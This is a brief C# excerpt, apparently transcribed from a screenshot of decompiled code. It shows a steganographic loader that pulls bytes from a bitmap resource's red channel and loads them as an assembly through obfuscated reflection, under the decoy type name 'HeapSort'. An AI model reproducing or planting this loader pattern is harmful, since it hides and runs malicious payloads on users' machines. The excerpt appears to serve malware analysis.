 67 ResourceManager resourceManager = new ResourceManager(typeof(frmBaocao));
68 int i = 0;
69 byte[] b = new byte[23553];
70 Bitmap bm = resourceManager.GetObject("RT") as Bitmap;
71 for (int x = 0; x < 23552; x++)
72 {
73 for (int y = 0; y < 1; y++)
74 {
75 for (int r = 0; r < 1; r++)
76 {
77 for (int c = 0; c < 1; c++)
78 {
79 byte red = bm.GetPixel(x + r, y + c).R;
80 b[i] = red;
81 i++;
82 }
83 }
84 }
85 }
86 Assembly Wr_99 = Type.GetType("System.Reflection.Assembly").InvokeMember("Load", BindingFlags.InvokeMethod, null, null, new object[]
87 {
88 b
89 }) as Assembly;
90 Type type = Wr_99.GetType("Aads.Sorts.HeapSort");
91 object[] zlp = this.ZLP;